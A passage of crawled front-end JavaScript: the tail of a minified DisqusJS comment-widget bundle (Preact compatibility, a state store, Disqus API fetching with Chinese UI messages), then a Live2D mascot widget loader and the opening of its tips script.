o=ex(r.__v),l=!1,i=function(){l||(l=!0,n.__R=null,o?o(u):u())};n.__R=i;var u=function(){if(!--r.__u){if(r.state.__a){var e,t=r.state.__a;r.__v.__k[0]=function e(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,n,r)}),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}(t,t.__c.__P,t.__c.__O)}for(r.setState({__a:r.__b=null});e=r.t.pop();)e.forceUpdate()}},c=!0===t.__h;r.__u++||c||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(i,i)},eP.prototype.componentWillUnmount=function(){this.t=[]},eP.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=ev({},t)).__c&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,r)})),t}(this.__b,n,r.__O=r.__P)}this.__b=null}var o=t.__a&&v(g,null,e.fallback);return o&&(o.__h=null),[v(g,null,t.__a?null:e.children),o]};var eT=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function eO(e){return this.getChildContext=function(){return e.context},e.children}function eU(e){var t=this,n=e.i;t.componentWillUnmount=function(){A(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(e){this.childNodes.push(e),t.i.appendChild(e)},insertBefore:function(e,n){this.childNodes.push(e),t.i.appendChild(e)},removeChild:function(e){this.childNodes.splice(this.childNodes.indexOf(e)>>>1,1),t.i.removeChild(e)}}),A(v(eO,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function eH(e,t){var n=v(eU,{__v:e,i:t});return n.containerInfo=t,n}(eD.prototype=new b).__a=function(e){var t=this,n=ex(t.__v),r=t.o.get(e);return r[0]++,function(o){var l=function(){t.props.revealOrder?(r.push(o),eT(t,e,r)):o()};n?n(l):l()}},eD.prototype.render=function(e){this.u=null,this.o=new Map;var t=P(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},eD.prototype.componentDidUpdate=eD.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){eT(e,n,t)})};var eL="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,eM=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,eI="undefined"!=typeof document;function eR(e,t,n){return null==t.__k&&(t.textContent=""),A(e,t),"function"==typeof n&&n(),e?e.__c:null}function e9(e,t,n){return function e(t,n){A(t,n,e)}(e,t),"function"==typeof n&&n(),e?e.__c:null}b.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(b.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var eA=i.event;function eV(){}function eW(){return this.cancelBubble}function eq(){return this.defaultPrevented}i.event=function(e){return eA&&(e=eA(e)),e.persist=eV,e.isPropagationStopped=eW,e.isDefaultPrevented=eq,e.nativeEvent=e};var eF,eB={configurable:!0,get:function(){return this.class}},e0=i.vnode;i.vnode=function(e){var t=e.type,n=e.props,r=n;if("string"==typeof t){var o=-1===t.indexOf("-");for(var l in r={},n){var i,u=n[l];eI&&"children"===l&&"noscript"===t||"value"===l&&"defaultValue"in n&&null==u||("defaultValue"===l&&"value"in n&&null==n.value?l="value":"download"===l&&!0===u?u="":/ondoubleclick/i.test(l)?l="ondblclick":/^onchange(textarea|input)/i.test(l+t)&&(i=n.type,!("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/i:/fil|che|ra/i).test(i))?l="oninput":/^onfocus$/i.test(l)?l="onfocusin":/^onblur$/i.test(l)?l="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(l)?l=l.toLowerCase():o&&eM.test(l)?l=l.replace(/[A-Z0-9]/g,"-$&").toLowerCase():null===u&&(u=void 0),/^oninput$/i.test(l)&&r[l=l.toLowerCase()]&&(l="oninputCapture"),r[l]=u)}"select"==t&&r.multiple&&Array.isArray(r.value)&&(r.value=P(n.children).forEach(function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)})),"select"==t&&null!=r.defaultValue&&(r.value=P(n.children).forEach(function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value})),e.props=r,n.class!=n.className&&(eB.enumerable="className"in n,null!=n.className&&(r.class=n.className),Object.defineProperty(r,"className",eB))}e.$$typeof=eL,e0&&e0(e)};var e1=i.__r;i.__r=function(e){e1&&e1(e),eF=e.__c};var ez={ReactCurrentDispatcher:{current:{readContext:function(e){return eF.__n[e.__c].props.value}}}};function ej(e){return v.bind(null,e)}function eQ(e){return!!e&&e.$$typeof===eL}function eY(e){return eQ(e)?V.apply(null,arguments):e}function e4(e){return!!e.__k&&(A(null,e),!0)}function e7(e){return e&&(e.base||1===e.nodeType&&e)||null}var eG=function(e,t){return e(t)},eZ=function(e,t){return e(t)};function e2(e){e()}function e3(e){return e}function eJ(){return[!1,e2]}function e5(e,t){var n=t(),r=et({s:{__:n,h:t}}),o=r[0].s,l=r[1];return eo(function(){o.__=n,o.h=t,o.__!==t()&&l({s:o})},[e,n,t]),er(function(){return o.__!==o.h()&&l({s:o}),e(function(){o.__!==o.h()&&l({s:o})})},[e]),n}var e6=Object.freeze({__proto__:null,default:{useState:et,useReducer:en,useEffect:er,useLayoutEffect:eo,useInsertionEffect:eo,useTransition:eJ,useDeferredValue:e3,useSyncExternalStore:e5,startTransition:e2,useRef:el,useImperativeHandle:ei,useMemo:e8,useCallback:eu,useContext:ec,useDebugValue:ea,version:"17.0.2",Children:ek,render:eR,hydrate:e9,unmountComponentAtNode:e4,createPortal:eH,createElement:v,createContext:W,createFactory:ej,cloneElement:eY,createRef:$,Fragment:g,isValidElement:eQ,findDOMNode:e7,Component:b,PureComponent:e$,memo:eg,forwardRef:eE,flushSync:eZ,unstable_batchedUpdates:eG,StrictMode:g,Suspense:eP,SuspenseList:eD,lazy:ew,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:ez},startTransition:e2,useDeferredValue:e3,useTransition:eJ,useInsertionEffect:eo,useSyncExternalStore:e5,version:"17.0.2",Children:ek,render:eR,hydrate:e9,unmountComponentAtNode:e4,createPortal:eH,createFactory:ej,cloneElement:eY,isValidElement:eQ,findDOMNode:e7,PureComponent:e$,memo:eg,forwardRef:eE,flushSync:eZ,unstable_batchedUpdates:eG,StrictMode:g,Suspense:eP,SuspenseList:eD,lazy:ew,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:ez,createElement:v,createContext:W,createRef:$,Fragment:g,Component:b,useState:et,useReducer:en,useEffect:er,useLayoutEffect:eo,useRef:el,useImperativeHandle:ei,useMemo:e8,useCallback:eu,useContext:ec,useDebugValue:ea,useErrorBoundary:function(e){var t=ee(q++,10),n=et();return t.__=e,F.componentDidCatch||(F.componentDidCatch=function(e){t.__&&t.__(e),n[1](e)}),[n[0],function(){n[1](void 0)}]}}),eK=0;function eX(e,t,n,r,o){var l,u,c={};for(u in t)"ref"==u?l=t[u]:c[u]=t[u];var a={type:e,props:c,key:n,ref:l,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--eK,__source:o,__self:r};if("function"==typeof e&&(l=e.defaultProps))for(u in l)void 0===c[u]&&(c[u]=l[u]);return i.vnode&&i.vnode(a),a}function te(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):(function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n.push.apply(n,r)}return n})(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function tt(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},l=Object.keys(e);for(r=0;r<l.length;r++)n=l[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);for(r=0;r<l.length;r++)n=l[r],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function tn(e,t,n,r,o,l,i){try{var u=e[l](i),c=u.value}catch(a){n(a);return}u.done?t(c):Promise.resolve(c).then(r,o)}function tr(e){return function(){var t=this,n=arguments;return new Promise(function(r,o){var l=e.apply(t,n);function i(e){tn(l,r,o,i,u,"next",e)}function u(e){tn(l,r,o,i,u,"throw",e)}i(void 0)})}}let to=(e,t)=>{let n=new URL(t);return n.searchParams.set("api_key",e),fetch(n.toString()).then(e=>e.json())},tl=e=>new Date(e).getTime(),ti=e=>e.replace(/a\.disquscdn\.com/g,"c.disquscdn.com"),t8=null,tu=e=>{let t=ti(e).replace(/https?:\/\/disq.us\/url\?url=(.+)%3A[\w-]+&amp;cuid=\d+/gm,(e,t)=>decodeURIComponent(t));t8||(t8=new DOMParser);let n=t8.parseFromString(t,"text/html");return n.querySelectorAll("script").forEach(e=>e.remove()),n.querySelectorAll("a").forEach(e=>{e.target="_blank",e.rel="external noopener nofollow noreferrer"}),n.body.innerHTML},tc=new Date().getTimezoneOffset(),ta=e=>String(e).padStart(2,"0"),ts=e=>{let t=tl(e),n=new Date(t-6e4*tc);return`${n.getFullYear()}-${ta(n.getMonth()+1)}-${ta(n.getDate())} ${ta(n.getHours())}:${ta(n.getMinutes())}`},tf=e=>new Promise((t,n)=>{let r=new Image,o=()=>{r.onload=null,r.onerror=null,r.remove()},l=setTimeout(()=>{o(),n()},3e3);r.onerror=()=>{clearTimeout(l),o(),n()},r.onload=()=>{clearTimeout(l),o(),t()},r.src=`https://${e}/favicon.ico?${+new Date}=${+new Date}`}),td=e=>{let t,n=new Set,r=(e,r)=>{let o="function"==typeof e?e(t):e;if(o!==t){let l=t;t=(null!=r?r:"object"!=typeof o)?o:Object.assign({},t,o),n.forEach(e=>e(t,l))}},o=()=>t,l=e=>(n.add(e),()=>n.delete(e)),i=()=>n.clear(),u={setState:r,getState:o,subscribe:l,destroy:i};return t=e(r,o,u),u},th=e=>e?td(e):td;var tp,tm,tv={exports:{}},ty={},t$=function(e){var t=e.default;if("function"==typeof t){var n=function(){return t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(t){var r=Object.getOwnPropertyDescriptor(e,t);Object.defineProperty(n,t,r.get?r:{enumerable:!0,get:function(){return e[t]}})}),n}(e6),tg={exports:{}},tb={};(tp=tv).exports=function(){if(o)return ty;o=1;var e,t=t$,l=r?tg.exports:(r=1,(e=tg).exports=function(){if(n)return tb;n=1;var e=t$,t="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},r=e.useState,o=e.useEffect,l=e.useLayoutEffect,i=e.useDebugValue;function u(e){var n=e.getSnapshot;e=e.value;try{var r=n();return!t(e,r)}catch(o){return!0}}function c(e,t){return t()}var a=void 0===window.document||void 0===window.document.createElement?c:function(e,t){var n=t(),c=r({inst:{value:n,getSnapshot:t}}),a=c[0].inst,s=c[1];return l(function(){a.value=n,a.getSnapshot=t,u(a)&&s({inst:a})},[e,n,t]),o(function(){return u(a)&&s({inst:a}),e(function(){u(a)&&s({inst:a})})},[e]),i(n),n};return tb.useSyncExternalStore=void 0!==e.useSyncExternalStore?e.useSyncExternalStore:a,tb}(),tg.exports),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},u=l.useSyncExternalStore,c=t.useRef,a=t.useEffect,s=t.useMemo,f=t.useDebugValue;return ty.useSyncExternalStoreWithSelector=function(e,t,n,r,o){var l=c(null);if(null===l.current){var d={hasValue:!1,value:null};l.current=d}else d=l.current;l=s(function(){function e(e){if(!c){if(c=!0,l=e,e=r(e),void 0!==o&&d.hasValue){var t=d.value;if(o(t,e))return u=t}return u=e}if(t=u,i(l,e))return t;var n=r(e);return void 0!==o&&o(t,n)?t:(l=e,u=n)}var l,u,c=!1,a=void 0===n?null:n;return[function(){return e(t())},null===a?void 0:function(){return e(a())}]},[t,n,r,o]);var h=u(e,l[0],l[1]);return a(function(){d.hasValue=!0,d.value=h},[h]),f(h),h},ty}();var tS,tE=(tm=tv.exports)&&tm.__esModule&&Object.prototype.hasOwnProperty.call(tm,"default")?tm.default:tm;let{useSyncExternalStoreWithSelector:tN}=tE,tk=e=>{let t="function"==typeof e?th(e):e,n=(e,n)=>(function(e,t=e.getState,n){let r=tN(e.subscribe,e.getState,e.getServerState||e.getState,t,n);return ea(r),r})(t,e,n);return Object.assign(n,t),n},tC={mode:(()=>{{let e=localStorage.getItem("dsqjs_mode");if("dsqjs"===e||"disqus"===e)return e}return null})(),sortType:(()=>{{let e=localStorage.getItem("dsqjs_sort");if("popular"===e||"asc"===e||"desc"===e)return e}return null})(),error:!1,msg:null,thread:null,posts:[],loadingPosts:!1,morePostsError:!1},t_=(tS=(e,n)=>te(t({},tC),{setMode(t){e({mode:t}),t&&Promise.resolve().then(()=>{null===t?localStorage.removeItem("dsqjs_mode"):localStorage.setItem("dsqjs_mode",t)})},checkMode(t){e({msg:"正在检查 Disqus 能否访问..."}),Promise.all(["disqus.com",`${t}.disqus.com`].map(tf)).then(()=>{e({mode:"disqus"}),localStorage.setItem("dsqjs_mode","disqus")},()=>{e({mode:"dsqjs"}),localStorage.setItem("dsqjs_mode","dsqjs")})},setSortType(t){e({sortType:t}),t&&Promise.resolve().then(()=>{localStorage.setItem("dsqjs_sort",t)})},setError(t){e({error:t})},setMsg(t){e({msg:t})},fetchThread(t,n,r,o="https://disqus.skk.moe/disqus/"){return tr(function*(){try{let l=yield to(r,`${o}3.0/threads/list.json?forum=${encodeURIComponent(t)}&thread=${encodeURIComponent("ident:"+n)}`);0===l.code?e({thread:l}):e({error:!0})}catch(i){e({error:!0})}})()},fetchMorePosts(r,o,l,i="https://disqus.skk.moe/disqus/",u=!1){return tr(function*(){if(!o)return;e(te(t({},u&&{posts:[]}),{loadingPosts:!0,morePostsError:!1}));let c=u?[]:n().posts,a=n().sortType,s=c.at(-1);if(s&&!s.cursor.hasNext)return;let f=`${i}3.0/threads/listPostsThreaded?forum=${r}&thread=${o}&order=${null!=a?a:"desc"}${0!==c.length&&(null==s?void 0:s.cursor.next)?"&cursor="+encodeURIComponent(s.cursor.next):""}`,d=()=>{0===c.length?e({error:!0,loadingPosts:!1}):e({morePostsError:!0,loadingPosts:!1})};try{let h=yield to(l,f);0===h.code?e(e=>({posts:e.posts.concat(h),loadingPosts:!1})):d()}catch(p){d()}})()},reset(){e(t({},tC))}}))?tk(tS):tk,tP=eg(e=>{let{isError:n,isLoading:r}=e,o=tt(e,["isError","isLoading"]);return eX("a",te(t({},o),{id:"dsqjs-load-more",className:"dsqjs-load-more "+(n?"is-error":""),role:"button",children:n?"加载失败，请重试":r?"正在加载...":"加载更多评论"}))}),tx=eg(e=>{let t=t_(e=>e.setMode),n=eu(()=>t("disqus"),[t]);return eX("a",{id:"dsqjs-force-disqus",className:"dsqjs-msg-btn",onClick:n,children:e.children})}),tw=eg(e=>{let t=t_(e=>e.setMode),n=eu(()=>t(null),[t]);return eX("a",{id:"dsqjs-test-disqus",className:"dsqjs-msg-btn",onClick:n,children:e.children})}),tD=eg(e=>{let t=t_(e=>e.setMode),n=eu(()=>t("dsqjs"),[t]);return eX("a",{id:"dsqjs-force-dsqjs",className:"dsqjs-msg-btn",onClick:n,children:e.children})}),tT=eg(e=>{let t=t_(e=>e.setError),n=eu(()=>{t(!1)},[t]);return eX("a",{id:"dsqjs-reload-dsqjs",className:"dsqjs-msg-btn",onClick:n,children:e.children})}),tO="disqus_thread",tU="dsq-embed-scr",tH=eg(e=>{let t=t_(e=>e.setMsg),[n,r]=et(!1);return er(()=>{t(null);{let n=()=>{{var e;window.disqus_config=void 0;let t=document.getElementById(tU);t&&(document.head.removeChild(t),t.remove()),null===(e=window.DISQUS)||void 0===e||e.reset({});try{delete window.DISQUS}catch(n){window.DISQUS=void 0}let r=document.getElementById(tO);if(r)for(;r.hasChildNodes();)r.removeChild(r.firstChild);document.querySelectorAll('link[href*="disquscdn.com/next"], link[href*="disqus.com/next"], script[src*="disquscdn.com/next/embed"], script[src*="disqus.com/count-data.js"], iframe[title="Disqus"]').forEach(e=>{var t,n;null===(t=e.parentNode)||void 0===t||t.removeChild(e),null===(n=e.parentElement)||void 0===n||n.removeChild(e),e.remove()})}};window.disqus_shortname!==e.shortname&&n();let o=()=>function(){e.identifier&&(this.page.identifier=e.identifier),e.url&&(this.page.url=e.url),e.title&&(this.page.title=e.title),this.callbacks.onReady=[()=>{r(!0)}]};if(window.DISQUS&&document.getElementById(tU))window.DISQUS.reset({reload:!0,config:o()});else{window.disqus_config=o(),window.disqus_shortname=e.shortname;let l=document.createElement("script");l.id=tU,l.src=`https://${e.shortname}.disqus.com/embed.js`,l.async=!0,document.head.appendChild(l)}return n}},[e.shortname,e.identifier,e.url,e.title,t]),eX(g,{children:[eX("div",{id:tO,children:["评论完整模式加载中... 如果长时间无法加载，请针对 disq.us | disquscdn.com | disqus.com 启用代理，或切换至 ",eX(tD,{children:"评论基础模式"})]}),!n&&eX("div",{id:"dsqjs-msg",children:["评论完整模式加载中... 如果长时间无法加载，请针对 disq.us | disquscdn.com | disqus.com 启用代理，或切换至 ",eX(tD,{children:"评论基础模式"})]})]})}),tL=eg(()=>eX("div",{id:"dsqjs-msg",children:["评论基础模式加载失败，请"," ",eX(tT,{children:"重载"})," ","或"," ",eX(tw,{children:"尝试完整 Disqus 模式"})]})),tM=eg(()=>eX("div",{id:"dsqjs-msg",children:["当前 Thread 尚未创建。是否切换至"," ",eX(tx,{children:"完整 Disqus 模式"}),"？"]})),tI=eg(e=>eX("p",{className:"dsqjs-no-comment",children:e.text}));function tR(e){let n=e.comment.author.profileUrl,r=tu(e.comment.author.avatar.cache);return eX("li",{id:"comment-"+e.comment.id,children:[eX("div",{className:"dsqjs-post-item dsqjs-clearfix",children:[eX("div",{className:"dsqjs-post-avatar",children:n?eX("a",{href:n,target:"_blank",rel:"noreferrer noopenner nofollow external",children:eX("img",{alt:e.comment.author.username,src:r})}):eX("img",{alt:e.comment.author.username,src:r})}),eX("div",{className:"dsqjs-post-body",children:[eX("div",{className:"dsqjs-post-header",children:[n?eX("span",{className:"dsqjs-post-author",children:eX("a",{href:n,target:"_blank",rel:"noreferrer noopenner nofollow external",children:e.comment.author.name})}):eX("span",{className:"dsqjs-post-author",children:e.comment.author.name}),e.admin===e.comment.author.username&&eX("span",{className:"dsqjs-admin-badge",children:e.adminLabel})," ",eX("span",{className:"dsqjs-bullet"})," ",e.comment.createdAt&&eX("span",{className:"dsqjs-meta",children:eX("time",{children:ts(e.comment.createdAt)})})]}),e.comment.isDeleted?eX("div",{className:"dsqjs-post-content",children:eX("small",{children:"此评论已被删除"})}):eX("div",{className:"dsqjs-post-content",dangerouslySetInnerHTML:{__html:tu(e.comment.message)}})]})]}),eX(t9,te(t({},e),{currentNesting:e.nesting})),e.comment.hasMore&&eX("p",{className:"dsqjs-has-more",children:["切换至 ",eX(tx,{children:"完整 Disqus 模式"})," 显示更多回复"]})]})}function t9(e){var n,r;return e.children&&0!==e.children.length?eX("ul",{className:"dsqjs-post-list "+((null!==(n=e.currentNesting)&&void 0!==n?n:1)<(null!==(r=e.nestingSetting)&&void 0!==r?r:4)?"dsqjs-children":""),children:e.children.map(n=>v(tR,te(t({},n),{admin:e.admin,adminLabel:e.adminLabel,key:n.comment.id})))}):null}function tA(e,t,n){let r={comment:e,children:tV(t,Number(e.id),n+1),nesting:n+1};return r}function tV(e,t,n){if(0===e.length)return null;let r=[];return e.forEach(o=>{o.parent===t&&r.unshift(tA(o,e,n))}),r}let tW=e=>{let n=e8(()=>{let t=[],n=[],r=e.comments.slice();return r.map((e,t)=>({i:t,p:e.parent,d:tl(e.createdAt)})).sort((e,t)=>e.p&&t.p?e.d-t.d:0).map(({i:e})=>r[e]).forEach(e=>(e.parent?n:t).push(e)),t.map(e=>tA(e,n,0))},[e.comments]);return eX("ul",{className:"dsqjs-post-list",id:"dsqjs-post-container",children:n.map(n=>v(tR,te(t({},n),{key:n.comment.id,admin:e.admin,adminLabel:e.adminLabel})))})},tq=e=>e8(()=>{if(Array.isArray(e)){var t;return e[Math.random()*((t=e.length-1)-0+1)+0|0]}return e},[e]),tF=e=>eX(g,{children:[eX("input",{className:"dsqjs-order-radio",id:"dsqjs-order-"+e.sortType,type:"radio",name:"comment-order",value:e.sortType,onChange:e.onChange,checked:e.checked}),eX("label",{className:"dsqjs-order-label",htmlFor:"dsqjs-order-"+e.sortType,title:e.title,children:e.label})]}),tB=eg(()=>{let e=t_(e=>e.sortType),t=t_(e=>e.setSortType),n=eu(e=>()=>t(e),[t]);return eX("div",{className:"dsqjs-order",children:[eX(tF,{checked:"desc"===e||null===e,sortType:"desc",title:"按从新到旧",label:"最新",onChange:n("desc")}),eX(tF,{checked:"asc"===e,sortType:"asc",title:"按从旧到新",label:"最早",onChange:n("asc")}),eX(tF,{checked:"popular"===e,sortType:"popular",title:"按评分从高到低",label:"最佳",onChange:n("popular")})]})}),t0=eg(e=>eX("header",{className:"dsqjs-header",id:"dsqjs-header",children:eX("nav",{className:"dsqjs-nav dsqjs-clearfix",children:[eX("ul",{children:[eX("li",{className:"dsqjs-nav-tab dsqjs-tab-active",children:eX("span",{children:[e.totalComments," Comments"]})}),eX("li",{className:"dsqjs-nav-tab",children:e.siteName})]}),eX(tB,{})]})})),t1=e=>{let t=el(tq(e.apikey)),n=t_(e=>e.posts),r=t_(e=>e.sortType),o=el(r),l=t_(e=>e.morePostsError),i=t_(e=>e.loadingPosts),u=t_(e=>e.fetchMorePosts),c=el(null),a=eu(()=>u(e.shortname,e.id,t.current,e.api,!0),[u,e.api,e.id,e.shortname]),s=eu(()=>u(e.shortname,e.id,t.current,e.api,!1),[u,e.api,e.id,e.shortname]);if(er(()=>{c.current!==e.id?(c.current=e.id,a()):o.current!==r&&(o.current=r,c.current=e.id,a())},[n,a,e.id,i,r]),n.length>0){var f;return eX(g,{children:[eX(tW,{comments:n.filter(Boolean).map(e=>e.response).flat(),admin:e.admin,adminLabel:e.adminLabel}),(null===(f=n.at(-1))||void 0===f?void 0:f.cursor.hasNext)&&eX(tP,{isLoading:i,isError:l,onClick:i?void 0:s})]})}return null},tz=e=>{var n,r,o,l;let i=el(tq(e.apikey)),u=t_(e=>e.thread),c=t_(e=>e.fetchThread),a=t_(e=>e.setMsg),s=el(null),f=null!==(n=e.identifier)&&void 0!==n?n:document.location.origin+document.location.pathname+document.location.search;return(er(()=>{s.current!==f?(a(eX(g,{children:["评论基础模式加载中... 如需完整体验请针对 disq.us | disquscdn.com | disqus.com 启用代理并 ",eX(tw,{children:"尝试完整 Disqus 模式"})," | ",eX(tx,{children:"强制完整 Disqus 模式"})]})),s.current=f,c(e.shortname,f,i.current,e.api)):a(eX(g,{children:["你可能无法访问 Disqus，已启用评论基础模式。如需完整体验请针对 disq.us | disquscdn.com | disqus.com 启用代理并 ",eX(tw,{children:"尝试完整 Disqus 模式"})," | ",eX(tx,{children:"强制完整 Disqus 模式"})]}))},[u,c,f,a,e.shortname,e.api]),u)?1===u.response.length?0===u.response[0].posts?eX(g,{children:[eX(t0,{totalComments:0,siteName:null!==(r=e.siteName)&&void 0!==r?r:""}),eX(tI,{text:null!==(o=e.nocomment)&&void 0!==o?o:"这里空荡荡的，一个人都没有"})]}):eX(g,{children:[eX(t0,{totalComments:u.response[0].posts,siteName:null!==(l=e.siteName)&&void 0!==l?l:""}),eX(t1,te(t({},e),{id:u.response[0].id}))]}):eX(tM,{}):null},tj=eg(()=>eX("footer",{className:"dsqjs-footer-container",children:eX("p",{className:"dsqjs-footer",children:["Powered by ",eX("a",{className:"dsqjs-disqus-logo",href:"https://disqus.com",target:"_blank",rel:"external nofollow noopener noreferrer"})," ","&"," ",eX("a",{className:"dsqjs-dsqjs-logo",href:"https://disqusjs.skk.moe",target:"_blank",rel:"noreferrer",children:"DisqusJS"})]})}));var tQ={dsqjs:"__dsqjs_oc95o1"};let tY=e=>{let n=t_(e=>e.mode),r=t_(e=>e.checkMode);return(er(()=>{"disqus"!==n&&"dsqjs"!==n&&r(e.shortname)},[r,n,e.shortname]),"disqus"===n)?eX(tH,{shortname:e.shortname,identifier:e.identifier,url:e.url,title:e.title}):"dsqjs"===n?eX(tz,t({},e)):null},t4=eE((e,n)=>{let r=t_(e=>e.msg),o=t_(e=>e.error),{shortname:l,siteName:i,identifier:u,url:c,title:a,api:s,apikey:f,nesting:d,nocomment:h,admin:p,adminLabel:m,className:v}=e,y=tt(e,["shortname","siteName","identifier","url","title","api","apikey","nesting","nocomment","admin","adminLabel","className"]),[$,b]=et(!1);return(er(()=>{b(!0)},[]),$)?eX("div",te(t({ref:n},y),{className:`${tQ.dsqjs} ${null!=v?v:""}`,children:eX("section",{id:"dsqjs",children:[o?eX(tL,{}):eX(g,{children:[r&&eX("div",{id:"dsqjs-msg",children:r}),eX(tY,t({},{shortname:l,siteName:i,identifier:u,url:c,title:a,api:s,apikey:f,nesting:d,nocomment:h,admin:p,adminLabel:m}))]}),eX(tj,{})]})})):null}),t7=e=>e?"string"==typeof e?document.querySelector(e):e:document.getElementById("disqusjs");return class{render(e){let n=t7(e);n&&(this.container=n,A(eX(t4,t({},this.config)),n))}destroy(){this.container&&A(null,this.container)}constructor(e){this.config=e}}})


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://southsea.st/live2d-widget/autoload.js
body_size: 766
content:
// 注意：live2d_path 参数应使用绝对路径
// const live2d_path = "https://cdn.jsdelivr.net/gh/stevenjoezhang/live2d-widget@latest/";
const live2d_path = "/live2d-widget/";

// 封装异步加载资源的方法
function loadExternalResource(url, type) {
    return new Promise((resolve, reject) => {
        let tag;

        if (type === "css") {
            tag = document.createElement("link");
            tag.rel = "stylesheet";
            tag.href = url;
        } else if (type === "js") {
            tag = document.createElement("script");
            tag.src = url;
        }
        if (tag) {
            tag.onload = () => resolve(url);
            tag.onerror = () => reject(url);
            document.head.appendChild(tag);
        }
    });
}

// 加载 waifu.css live2d.min.js waifu-tips.js
if (screen.width >= 768) {
    Promise.all([
        loadExternalResource(live2d_path + "waifu.css", "css"),
        loadExternalResource(live2d_path + "live2d.min.js", "js"),
        loadExternalResource(live2d_path + "waifu-tips.js", "js")
    ]).then(() => {
        initWidget({
            waifuPath: live2d_path + "waifu-tips.json",
            apiPath: "https://live2d.fghrsh.net/api/",
            //cdnPath: "https://cdn.jsdelivr.net/gh/fghrsh/live2d_api/"
        });
    });
}
// initWidget 第一个参数为 waifu-tips.json 的路径，第二个参数为 API 地址
// API 后端可自行搭建，参考 https://github.com/fghrsh/live2d_api
// 初始化看板娘会自动加载指定目录下的 waifu-tips.json

console.log(`
  く__,.ヘヽ.        /  ,ー､ 〉
           ＼ ', !-─‐-i  /  /´
           ／｀ｰ'       L/／｀ヽ､
         /   ／,   /|   ,   ,       ',
       ｲ   / /-‐/  ｉ  L_ ﾊ ヽ!   i
        ﾚ ﾍ 7ｲ｀ﾄ   ﾚ'ｧ-ﾄ､!ハ|   |
          !,/7 '0'     ´0iソ|    |
          |.从"    _     ,,,, / |./    |
          ﾚ'| i＞.､,,__  _,.イ /   .i   |
            ﾚ'| | / k_７_/ﾚ'ヽ,  ﾊ.  |
              | |/i 〈|/   i  ,.ﾍ |  i  |
             .|/ /  ｉ：    ﾍ!    ＼  |
              kヽ>､ﾊ    _,.ﾍ､    /､!
              !'〈//｀Ｔ´', ＼ ｀'7'ｰr'
              ﾚ'ヽL__|___i,___,ンﾚ|ノ
                  ﾄ-,/  |___./
                  'ｰ'    !_,.:
`);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://southsea.st/live2d-widget/waifu-tips.js
body_size: 4022
content:
/*
 * Live2D Widget
 * https://github.com/stevenjoezhang/live2d-widget
 */

function loadWidget(config) {
    let { waifuPath, apiPath, cdnPath } = config;
    let useCDN = false,
        modelList;
    if (typeof cdnPath === "string") {
        useCDN = true;
        if (!cdnPath.endsWith("/")) cdnPath += "/";
    }
    if (!apiPath.endsWith("/")) apiPath += "/";
    localStorage.removeItem("waifu-display");
    sessionStorage.removeItem("waifu-text");
    document.body.insertAdjacentHTML("beforeend", `<div id="waifu">
			<div id="waifu-tips"></div>
			<canvas id="live2d" width="300" height="300"></canvas>
			<div id="waifu-tool">
				<span class="fa fa-lg fa-comment"></span>
				<span class="fa fa-lg fa-paper-plane"></span>
				<span class="fa fa-lg fa-user-circle"></span>
				<span class="fa fa-lg fa-street-view"></span>
